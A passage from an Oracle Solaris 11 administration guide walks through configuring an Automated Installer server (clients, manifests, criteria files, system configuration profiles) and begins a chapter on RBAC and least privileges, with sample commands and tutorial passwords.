------------ -------- ------ ---- ---------- 
borges ai - on i386 /root/borges ai
default-i386 borges ai on i386 /root/borges ai
```
 $-354$ 

The command output shows us that Oracle Solaris 11 has created (by default) an AI install service named default-i386, which is an alias for our AI install service named borges ai.

Until now, the system has created an AI install service (borges ai), and then, we have had to associate it with one or more clients that will be installed through the AI server. Before accomplishing this task, the MAC address information from these clients must be collected. So, as we are using another virtual machine as the client (solaris11-2ai), it's easy to get the MAC information from the virtual machine properties (VirtualBox or VMware).

For example, when working with VirtualBox, you can select the Virtual Machine (Solaris11-1) by navigating to Settings | Network | Advanced.



The MAC address property from VirtualBox is shown in the following screenshot:

 $-355-$ 

If we are working with VMware Workstation, it's possible to get the MAC address from a virtual machine by navigating to Virtual Machine (Solaris11-1) | VM | Settings | Network Adapter | Advanced, as shown in the following screenshot:



Once we have the MAC address, we use it to add the client (the host that will be installed using AI) by executing the following commands:

```
root@solaris11-1:~# installadm create-client -e 08:00:27:DF:15:A6 -n 
borges_ai
Adding host entry for 08:00:27:DF:15:A6 to local DHCP configuration.
root@solaris11-1:~# installadm list -c 
Service Name Client Address Arch Image Path 
------------ -------------- ---- ---------- 
borges_ai 08:00:27:DF:15:A6 i386 /export/borges_ai
```
The previous output shows us a client with the MAC address  $08:00:27:DF:15:A6$ , which was bound to an AI install service named borges ai.

As the client (MAC 08:00:27:DF:15:A6) is already assigned to an AI install service, the next step will be to create an AI manifest. What is that? An AI manifest is a file that contains instructions to install and configure AI clients that will be installed using the AI service. As this manifest is an XML file, it would be very hard to create a manifest for each client that needs to use the AI install service, and so a default manifest is provided by each boot image in order to use it for any client of any install service that will use this boot image.

$$
\overline{\textbf{-}356}
$$

In the AI framework, there are two types of manifests, as follows:

- $\triangleright$  Default: This is valid for all clients that do not have any customized manifests. The default manifest is named default.xml.
- $\triangleright$  **Custom**: This is a particular manifest that has an install image associated, and one or more clients can be assigned to it.

What is the decision factor to choose either a customized manifest or a default one? This is the role of a file named the criteria file, which associates clients to either a specific manifest or a default manifest using properties or attributes from these clients.

The following is an example of a default manifest  $(\text{default } xm1)$  that was installed in the /export/borges ai/auto install directory when we run the installadm create-service command:

```
root@solaris11-1:~# cat /export/borges_ai/auto_install/default.xml
<?xml version="1.0" encoding="UTF-8"?>
\lt ! - -
 Copyright (c) 2008, 2012, Oracle and/or its affiliates. All rights 
reserved.
-->
<!DOCTYPE auto_install SYSTEM "file:///usr/share/install/ai.dtd.1">
<auto_install>
   <ai_instance name="default">
     <target>
       <logical>
         <zpool name="rpool" is_root="true">
          < ! - - Subsequent <filesystem> entries instruct an installer to 
create
             following ZFS datasets:
                 <root_pool>/export (mounted on /export)
                 <root_pool>/export/home (mounted on /export/home)
             Those datasets are part of standard environment and should be
             always created.
```


```
Configuring and Using an Automated Installer (AI) Server
             In rare cases, if there is a need to deploy an installed 
system
             without these datasets, either comment out or remove 
<filesystem>
             entries. In such scenario, it has to be also assured that
             in case of non-interactive post-install configuration, 
creation
             of initial user account is disabled in related system
             configuration profile. Otherwise the installed system would 
fail
             to boot.
           -->
           <filesystem name="export" mountpoint="/export"/>
           <filesystem name="export/home"/>
           <be name="solaris"/>
         </zpool>
       </logical>
     </target>
     <software type="IPS">
       <destination>
         <image>
           <!-- Specify locales to install -->
           <facet set="false">facet.locale.*</facet>
           <facet set="true">facet.locale.de</facet>
           <facet set="true">facet.locale.de_DE</facet>
           <facet set="true">facet.locale.en</facet>
           <facet set="true">facet.locale.en_US</facet>
           <facet set="true">facet.locale.es</facet>
           <facet set="true">facet.locale.es_ES</facet>
           <facet set="true">facet.locale.fr</facet>
           <facet set="true">facet.locale.fr_FR</facet>
           <facet set="true">facet.locale.it</facet>
           <facet set="true">facet.locale.it_IT</facet>
           <facet set="true">facet.locale.ja</facet>
           <facet set="true">facet.locale.ja_*</facet>
           <facet set="true">facet.locale.ko</facet>
           <facet set="true">facet.locale.ko_*</facet>
```

```
 <facet set="true">facet.locale.pt</facet>
           <facet set="true">facet.locale.pt_BR</facet>
           <facet set="true">facet.locale.zh</facet>
           <facet set="true">facet.locale.zh_CN</facet>
           <facet set="true">facet.locale.zh_TW</facet>
         </image>
       </destination>
       <source>
         <publisher name="solaris">
           <origin name="http://pkg.oracle.com/solaris/release"/>
         </publisher>
       </source>
      < ! - 1 The version specified by the "entire" package below, is
         installed from the specified IPS repository. If another build
         is required, the build number should be appended to the
         'entire' package in the following form:
             <name>pkg:/entire@0.5.11-0.build#</name>
       -->
       <software_data action="install">
         <name>pkg:/entire@0.5.11-0.175.1</name>
         <name>pkg:/group/system/solaris-large-server</name>
       </software_data>
     </software>
   </ai_instance>
</auto_install>
```
The default.xml file is very simple, and it has some good points that are worth mentioning, as shown:

- $\triangleright$  <ai instance name="default">: This element shows us the name of the AI instance
- ▶ <software type="IPS">: All these packages come from an IPS server
- <sup>f</sup> <publisher name="solaris">: This is the IPS publisher name
- ▶ <origin name="http://pkg.oracle.com/solaris/release"/>: This is the origin URI assigned to the repository that was made available by the publisher (Solaris)



- <sup>f</sup> <name>pkg:/entire@0.5.11-0.build#</name> and <name>pkg:/ entire@0.5.11-0.175.1</name>: These are basically the entire IPS package and tell us about the version of the offered Oracle Solaris, and this information will be used to install patches or upgrades
- <sup>f</sup> <name>pkg:/group/system/solaris-large-server</name>: This is a package group that contains several tools and important files such as libraries, drivers, and Python, and they should be installed

It is interesting to realize that my own system does not have the solaris-large-server package installed, as shown in the following command:

```
root@solaris11-1:~# pkg search solaris-large-server
INDEX ACTION VALUE ACTION ACTION ALL RESERVE AND A LOST PACKAGE
pkg.fmri set solaris/group/system/solaris-large-server pkg:/group/
system/solaris-large-server@0.5.11-0.175.1.0.0.24.3
root@solaris11-1:~# pkg info -r solaris pkg:/group/system/solaris-large-
server@0.5.11-0.175.1.0.0.24.3
           Name: group/system/solaris-large-server
        Summary: Oracle Solaris Large Server
   Description: Provides an Oracle Solaris large server environment
       Category: Meta Packages/Group Packages
          State: Not installed
      Publisher: solaris
        Version: 0.5.11
 Build Release: 5.11
         Branch: 0.175.1.0.0.24.3
Packaging Date: September 19, 2012 06:53:18 PM 
           Size: 5.46 kB
           FMRI: pkg://solaris/group/system/solaris-large-
server@0.5.11,5.11-0.175.1.0.0.24.3:20120919T185318Z
           Name: system/zones/brand/solaris
        Summary: 
          State: Not installed (Renamed)
    Renamed to: pkg:/system/zones/brand/brand-solar
is@0.5.11,5.11-0.173.0.0.0.0.0
                 consolidation/osnet/osnet-incorporation
      Publisher: solaris
        Version: 0.5.11
```

$$
\begin{array}{c}\n-360 \\
\end{array}
$$

#### *Chapter 6*

```
 Build Release: 5.11
        Branch: 0.173.0.0.0.1.0
Packaging Date: August 26, 2011 07:00:28 PM 
           Size: 5.45 kB
           FMRI: pkg://solaris/system/zones/brand/solaris@0.5.11,5.11-
0.173.0.0.0.1.0:20110826T190028Z
```
Therefore, according to the previous default.xml file (although it is not usually necessary), we have to install the missing package by executing the following command:

```
root@solaris11-1:~# pkg install pkg:/group/system/solaris-large-
server@0.5.11-0.175.1.0.0.24.3
```
Returning to the default manifest  $(default xm1)$  explanation, we have to back up and modify it in order to adapting to our environment that has the following characteristics:

- $\triangleright$  The AI instance name (borges ai)
- ▶ The IPS origin URI—http://solaris11-1.example.com/-(from the pkg publisher command)
- Auto reboot (auto reboot) is set to true

The code for the previous task is as follows:

```
root@solaris11-1:~# mkdir /backup
root@solaris11-1:~# cp /export/borges_ai/auto_install/manifest/default.
xml /export/borges_ai/auto_install/borges_ai.xml
root@solaris11-1:~# vi /export/borges_ai/auto_install/borges_ai.xml
root@solaris11-1:~# grep borges_ai /export/borges_ai/auto_install/borges_
ai.xml
 <ai instance name="borges ai" auto reboot="true">
```

```
root@solaris11-1:~# grep solaris11-1 /export/borges_ai/auto_install/
borges_ai.xml
```
<origin name="http://solaris11-1.example.com"/>

We have created a new manifest named borges  $a$ i.xml, but we have to create a criteria file in order to associate the client (solaris11-2ai) with this manifest. Usually, there are some good attributes that can be used in a criteria file: MAC address, IPv4, platform, architecture (arch), memory (mem), hostname, and so on. Therefore, after a criteria file is created, the rule is that if the client matches any of these criteria files, the associated manifest will be used (in our case, the customized manifest is borges  $a_i$ .xml). If it does not match, the default.xml file manifest is used.

To create a criteria file with the MAC address of the client machine (solaris11-2ai), we can execute the following command:

```
root@solaris11-1:~# vi /export/borges_ai/auto_install/borges_criteria_
ai.xml
<ai_criteria_manifest>
   <ai_criteria name="mac"> 
     <value>08:00:27:DF:15:A6</value>
   </ai_criteria>
</ai_criteria_manifest>
```
Finally, we're able to associate this criteria file (borges criteria  $ai.xml$ ) and the customized manifest file (borges\_ai.xml) with the AI install service (borges\_ai):

```
root@solaris11-1:~# installadm create-manifest -n borges_ai -f /export/
borges_ai/auto_install/borges_ai.xml -C /export/borges_ai/auto_install/
borges_criteria_ai.xml
```
From the previous command, we note the following:

- $\blacktriangleright$  -n: This is the AI install service name
- $\blacktriangleright$  -f: This is the customized manifest file
- $\blacktriangleright$  -C: This is the criteria file

An alternative and easier approach to creating a criteria file is to associate the client with this criteria file and make the necessary customization, specifying the client MAC address as the criteria by running the following commands:

```
root@solaris11-1:~# installadm create-manifest -n borges_ai -f /export/
borges_ai/auto_install/borges_ai.xml
```

```
root@solaris11-1:~# installadm set-criteria –n borges_ai -m borges_ai –c 
mac="08:00:27:XX::YY:ZZ"
```
To verify the AI configuration up to this point, execute the following commands:

```
root@solaris11-1:/backup# installadm list
```

```
Service Name Alias Of Status Arch Image Path 
------------ -------- ------ ---- ---------- 
borges ai - on i386 /export/borges ai
default-i386 borges ai on i386 /export/borges ai
root@solaris11-1:~# installadm list -m
Service/Manifest Name Status Criteria
--------------------- ------ --------
```

```
borges_ai
  borges ai \text{mac} = 08:00:27:DF:15:A6 orig_default Default None
default-i386
   orig_default Default None
```
That is good! The next step is interesting because usually, during Oracle Solaris 11 installation, we are prompted to enter many inputs, such as the initial user account, root password, time zone, keyboard, and so on. To answer all these questions once is easy, but when installing 100 machines, this would be a serious problem.

To automate this process, there's a configuration file named System Configuration profile (SC) that provides any necessary answer during the first boot after the Oracle Solaris 11 installation.

To help us with SC profile creation, Oracle Solaris 11 provides some templates of this profile in the /export/borges\_ai/auto\_install/sc\_profiles directory. Before modifying it, we are going to copy a template from this directory and highlight some interesting lines, as shown in the following command:

```
root@solaris11-1:~# cp /export/borges_ai/auto_install/sc_profiles/sc_
sample.xml /export/borges_ai/auto_install/sc_borges_ai.xml
root@solaris11-1:~# cat /export/borges_ai/auto_install/sc_borges_ai.xml
<?xml version="1.0"?>
\leq ! - -
Copyright (c) 2011, 2012, Oracle and/or its affiliates. All rights 
reserved.
-->
<! --
Sample system configuration profile for use with Automated Installer
```

```
Configures the following:
```

```
* User account name 'jack', password 'jack', GID 10, UID 101, root role, 
bash shell
```
- **\* 'root' role with password 'solaris'**
- \* Keyboard mappings set to US-English
- \* Timezone set to UTC
- \* Network configuration is automated with Network Auto-magic
- \* DNS name service client is enabled

See installadm(1M) for usage of 'create-profile' subcommand. -->



```
Configuring and Using an Automated Installer (AI) Server
-364<!DOCTYPE service_bundle SYSTEM "/usr/share/lib/xml/dtd/service_bundle.
dtd.1"<service_bundle type="profile" name="system configuration">
     <service name="system/config-user" version="1">
       <instance name="default" enabled="true">
         <property_group name="user_account">
           <propval name="login" value="jack"/>
           <propval name="password" value="9Nd/cwBcNWFZg"/>
           <propval name="description" value="default_user"/>
           <propval name="shell" value="/usr/bin/bash"/>
           <propval name="gid" value="10"/>
           <propval name="uid" value="101"/>
           <propval name="type" value="normal"/>
           <propval name="roles" value="root"/>
           <propval name="profiles" value="System Administrator"/>
         </property_group>
         <property_group name="root_account">
             <propval name="password" value="$5$dnRfcZse$Hx4aBQ161Uvn9ZxJF
KMdRiy8tCf4gMT2s2rtkFba2y4"/>
             <propval name="type" value="role"/>
         </property_group>
       </instance>
     </service>
     <service version="1" name="system/identity">
       <instance enabled="true" name="node">
         <property_group name="config">
            <propval name="nodename" value="solaris"/>
         </property_group>
       </instance>
     </service>
     <service name="system/console-login" version="1">
       <instance name="default" enabled="true">
         <property_group name="ttymon">
           <propval name="terminal_type" value="sun"/>
         </property_group>
```

```
 </instance>
     </service>
     <service name="system/keymap" version="1">
       <instance name="default" enabled="true">
         <property_group name="keymap">
           <propval name="layout" value="US-English"/>
         </property_group>
       </instance>
     </service>
     <service name="system/timezone" version="1">
       <instance name="default" enabled="true">
         <property_group name="timezone">
           <propval name="localtime" value="UTC"/>
         </property_group>
       </instance>
     </service>
     <service name="system/environment" version="1">
       <instance name="init" enabled="true">
         <property_group name="environment">
           <propval name="LANG" value="en_US.UTF-8"/>
         </property_group>
       </instance>
     </service>
     <service name="network/physical" version="1">
       <instance name="default" enabled="true">
           <property_group name="netcfg" type="application">
               <propval name="active_ncp" type="astring" 
value="Automatic"/>
           </property_group>
       </instance>
     </service>
</service_bundle>
```
After carefully reading this file, we have the following conclusions:

- $\triangleright$  The initial default username is jack, with the password jack
- $\blacktriangleright$  The root is a role (this is not a normal account), and its password is solaris
- $\triangleright$  The machine name is solaris
- $\blacktriangleright$  The active NCP is Automatic

To adapt this file for our purpose, change the initial default username to borges and its password to oracle123! (\$5\$VPcyGvgl\$bt4cybd8cpZdHKWF2tvBn. SPFeJ8YdgvQUqHzWkNLl1). Additionally, the hostname will be changed to solaris11-2ai. Every change can be verified by running the following command:

```
root@solaris11-1:/export/borges_ai/auto_install# cat sc_borges_ai.xml
```
#### **(truncated output)**

See installadm(1M) for usage of 'create-profile' subcommand.

 $--$ 

```
<!DOCTYPE service_bundle SYSTEM "/usr/share/lib/xml/dtd/service_bundle.
dtd.1"
```

```
<service_bundle type="profile" name="system configuration">
```

```
 <service name="system/config-user" version="1">
```

```
 <instance name="default" enabled="true">
```
<property\_group name="user\_account">

```
 <propval name="login" value="borges"/>
```

```
 <propval name="password" value="$5$VPcyGvgl$bt4cybd8cpZdHKWF2tv
Bn.SPFeJ8YdgvQUqHzWkNLl1"/>
```

```
 <propval name="description" value="default_user"/>
 <propval name="shell" value="/usr/bin/bash"/>
 <propval name="gid" value="10"/>
```
- <propval name="uid" value="101"/>
- <propval name="type" value="normal"/>
- 
- <propval name="roles" value="root"/>
- <propval name="profiles" value="System Administrator"/>

```
 </property_group>
```

```
 <property_group name="root_account">
```

```
 <propval name="password" value="$5$dnRfcZse$Hx4aBQ161Uvn9ZxJF
KMdRiy8tCf4gMT2s2rtkFba2y4"/>
```


```
 <propval name="type" value="role"/>
     </property_group>
   </instance>
 </service>
 <service version="1" name="system/identity">
   <instance enabled="true" name="node">
     <property_group name="config">
        <propval name="nodename" value="solaris11-2ai"/>
     </property_group>
   </instance>
 </service>
```
### **(truncated output)**

Now that the SC profile sc borges ai.xml has been modified, it is time to create it in the AI service database, to validate its syntax, and to list the result, as done in the following commands:

```
root@solaris11-1:~# installadm create-profile -n borges_ai -f /export/
borges_ai/auto_install/sc_borges_ai.xml -c mac=08:00:27:DF:15:A6
Profile sc borges ai.xml added to database.
```

```
root@solaris11-1:~# installadm validate -n borges_ai -p sc_borges_ai.xml 
Validating static profile sc_borges_ai.xml...
 Passed
root@solaris11-1:~# installadm list -p 
Service/Profile Name Criteria
-------------------- --------
borges_ai
   sc_borges_ai.xml mac = 08:00:27:DF:15:A6
```
 $-367-$ 

This is wonderful! We have configured the AI server. The sc\_borges\_ai.xml SC profile will be used by our client (solaris11-2ai) according to the established criteria (MAC = 08:00:27:DF:15:A6).

Finally, it is show time! To test whether the entire AI server configuration is working, we have to turn on the client (the solaris11-2ai virtual machine) and just wait for the whole installation. If everything is working, we will see the following screenshot:



 $-$ 368 $-$ 

After selecting Oracle Solaris 11.1 Automated Install, the Oracle Solaris 11 installation should begin.



This is simply outstanding!

## An overview of the recipe

This section was impressive! We learned how to configure an AI install server in order to remotely install a client without any interaction. In the middle of the chapter, we also saw how to configure a DNS server and client.

 $-369-$ 

## References

- <sup>f</sup> *Installing Oracle Solaris 11 Systems* at [http://docs.oracle.com/cd/](http://docs.oracle.com/cd/E23824_01/html/E21798/docinfo.html#scrolltoc) [E23824\\_01/html/E21798/docinfo.html#scrolltoc](http://docs.oracle.com/cd/E23824_01/html/E21798/docinfo.html#scrolltoc)
- <sup>f</sup> *Booting and Shutting Down Oracle Solaris 11.1 Systems* at [http://docs.oracle.](http://docs.oracle.com/cd/E26502_01/html/E28983/docinfo.html#scrolltoc) [com/cd/E26502\\_01/html/E28983/docinfo.html#scrolltoc](http://docs.oracle.com/cd/E26502_01/html/E28983/docinfo.html#scrolltoc)
- <sup>f</sup> *Configuring a Basic DNS Server + Client in Solaris 11*, *Paul Johnson*, at [http://www.oracle.com/technetwork/articles/servers-storage](http://www.oracle.com/technetwork/articles/servers-storage-admin/solaris11-net-svcs-ips-2086656.html)[admin/solaris11-net-svcs-ips-2086656.html](http://www.oracle.com/technetwork/articles/servers-storage-admin/solaris11-net-svcs-ips-2086656.html)
- **Exploring Networking, Services, and the New Image Packaging System In Oracle Solaris** *11*, *Alexandre Borges*, at [http://www.oracle.com/technetwork/articles/](http://www.oracle.com/technetwork/articles/servers-storage-admin/solaris11-net-svcs-ips-2086656.html) [servers-storage-admin/solaris11-net-svcs-ips-2086656.html](http://www.oracle.com/technetwork/articles/servers-storage-admin/solaris11-net-svcs-ips-2086656.html)



# 7 Configuring and Administering RBAC and Least Privileges

In this chapter, we will cover the following topics:

- Configuring and using RBAC
- Playing with least privileges

# Introduction

Role-based access control (RBAC) is an amazing feature, which also exists on Oracle Solaris 11 (its origin was in Oracle Solaris 8), that primarily makes it possible to restrict the granted privileges to a normal user for executing tasks. Putting this another way, RBAC makes it feasible to delegate only the necessary privileges for a regular user to be able to accomplish administrative tasks in a way similar to that of a sudo program. When compared with a sudo program, the main difference is the fact that RBAC is completely integrated in the operating system, and it is used during the user logon process to Oracle Solaris 11. Moreover, RBAC offers a more granular access to privileges than sudo does, and integration with another great feature from Oracle Solaris 11 named least privilege, which is used to cut out unnecessary privileges from processes and programs, allows you to reduce the attack surface of a hacker.

*Configuring and Administering RBAC and Least Privileges*

## Configuring and using RBAC

Before explaining and implementing the RBAC feature, it is necessary to remember why RBAC is necessary and, afterwards, to learn some fundamental concepts.

According to our previous study on Oracle Solaris 11, it would not be possible for a normal user to reboot an Oracle Solaris 11 system, as shown in the following command:

```
root@solaris11-1:~# useradd -d /export/home/aborges -m -s /bin/bash 
aborges
80 blocks
root@solaris11-1:~# passwd aborges
New Password: hacker123!
Re-enter new Password: hacker123!
passwd: password successfully changed for aborges
root@solaris11-1:~# su - aborges
Oracle Corporation SunOS 5.11 11.1 September 2012
aborges@solaris11-1:~$ reboot
reboot: permission denied
aborges@solaris11-1:~$
```
A simple and completely inappropriate solution would be to give a password from the root account to user aborges. However, this is unimaginable in a professional company. Another and a recommended solution is to use RBAC, which is a security feature that allows regular users to accomplish administrative tasks such as rebooting a system, as we have tried previously.

The RBAC framework contains the following objects:

 $\triangleright$  **Role:** This is a special type of user that is created to execute administrative tasks, although it isn't possible to log in to a system and the correct procedure is to log in as a user and to assume the role using the su command. As the role is a kind of user, it is configured in the /etc/passwd file and it has a password defined in the /etc/ shadow file. However, different from a user, it isn't possible to log in to Oracle Solaris 11 using a role. The user must log in using a normal account and then they can assume a role using the su command.

**Profile:** This is a set of commands. Any role assigned to a profile can execute any command from this profile. All system profiles are defined in the /etc/security/ prof  $attr.d/core-os$  file, and local profiles can be defined in the  $/etc/$ security/prof attr file. To list all the profiles, use the following command:

root@solaris11-1:~# **getent prof\_attr | more**

Software Installation:RO::Add application software to the system:auths=solaris.smf.manage.servicetags;profiles=ZFS File System Management;help=RtSoftwareInst

all.html

NTP Management:RO::Manage the NTP service:auths=solaris.smf. manage.ntp,solaris.smf.value.ntp

Desktop Configuration:RO::Configure graphical desktop software:auths=solaris.smf.manage.dt.login,solaris.smf.manage. x11,solaris.smf.manage.font,solaris.smf.m

anage.opengl

Device Security: RO:: Manage devices and Volume Manager:auths=solaris.smf.manage.dt.login,solaris. device.\*,solaris.smf.manage.vt,solaris.smf.manage.allocate;he

lp=RtDeviceSecurity.html

Desktop Removable Media User:RO::Access removable media for desktop user:

**(truncated output)**

**Authorization:** This represents a special form of privilege that is set in order to accomplish specific tasks, such as accessing a CD-ROM and managing the CUPS printing service, NTP service, Zones, SMF framework, and so on. Typically, authorizations are created either from the Oracle Solaris installation or from new installed software. All system authorizations are defined in the /etc/ security/auth\_attr.d/core-os file, and local authorizations are defined in the /etc/security/auth attr file. To list all the authorizations, we run the following command:

root@solaris11-1:~# **getent auth\_attr | more**

solaris.smf.read.ocm:::Read permissions for protected Oracle Configuration Manager Service Properties::

solaris.smf.value.ocm:::Change Oracle Configuration Manager System Repository Service values::

solaris.smf.manage.ocm:::Manage Oracle Configuration Manager System Repository Service states::

solaris.smf.manage.cups:::Manage CUPS service states::help=ManageCUPS.html

solaris.smf.manage.zfs-auto-snapshot:::Manage the ZFS Automatic Snapshot Service::



*Configuring and Administering RBAC and Least Privileges*

```
solaris.smf.value.tcsd:::Change TPM Administation value 
properties::
```
**(truncated output)**

- **Privilege:** This is a singular right that can be assigned to a user, role, command, or even a system.
- **Execution attributes:** These are commands that are defined in the  $/etc/$ security/exec\_attr.d/core-os (system execution attributes) or /etc/ security/exec attr files (local definitions), and they are assigned to one or more profiles. To list all the execution attributes, we run the following command:

```
root@solaris11-1:~# getent exec_attr | more
```

```
DTrace Toolkit:solaris:cmd:::/usr/dtrace/DTT/*/*:privs=dtrace_
kernel,dtrace_proc,dtrace_user
```

```
Desktop Configuration:solaris:cmd:RO::/usr/bin/
scanpci:euid=0;privs=sys_config
```
Desktop Configuration:solaris:cmd:RO::/usr/X11/bin/ scanpci:euid=0;privs=sys\_config

```
OpenLDAP Server Administration:suser:cmd:RO::/usr/sbin/slapd:uid=o
penldap;gid=openldap;privs=basic,net_privaddr
```

```
OpenLDAP Server Administration:suser:cmd:RO::/usr/sbin/slapacl:uid
=openldap;gid=openldap
```
**(truncated output)**

- **Profile shell:** This is a special kind of profile (pfbash, pfsh, pfcsh, or pfzsh) assigned to users during a su command to assume a role or a login shell that allows access to specific privileges. It is necessary to use any one of these profile shells.
- $\triangleright$  Security policy: This defines default privileges and profiles for users. The related configuration file is /etc/security/policy.conf, as shown in the following command:

```
root@solaris11-1:~# more /etc/security/policy.conf
```
There are two ways to use RBAC. The first method is simpler and more straightforward; you can create and assign a profile directly to a user account in order to log in as a normal user and use the pfexec command to execute additional commands from the assigned profile.

The second method is to put all mentioned concepts about RBAC (commands, authorizations, profiles, roles, and users) together following a schema as shown next (from right to left):

User <-- Role <-- Profile <-- Commands and/or Authorizations



The second method is more complex, and the required steps to use RBAC, as described in the previous sequence, are as follows:

- 1. Create a role using the roleadd command.
- 2. Create a profile, editing the /etc/security/prof attr file.
- 3. Assign commands to the created profile (step 2) in /etc/security/exec\_attr or assign authorizations (/etc/security/auth attr) to the profile in the /etc/ security/prof attr file.
- 4. Assign the profile to the role using the rolemod command.
- 5. Create a password for the role using the passwd command.
- 6. Assign one or more users to the role using the usermod command.
- 7. When the user needs to use the assigned commands, execute  $su <$ rolename>.

This is nice! This is a summary of the concepts required to manage RBAC. We will learn how to execute a step-by-step procedure for both methods.

## Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) running Oracle Solaris 11 and with at least 2 GB RAM.

## How to do it…

We are going to learn both the methods to allow a regular user to be able to reboot a system, that is, using the pfexec command (simpler) and RBAC's role (more complex).

Using the pfexec command is easy. First, create the aborges regular user with hacker123! as the password, as shown in the following commands:

```
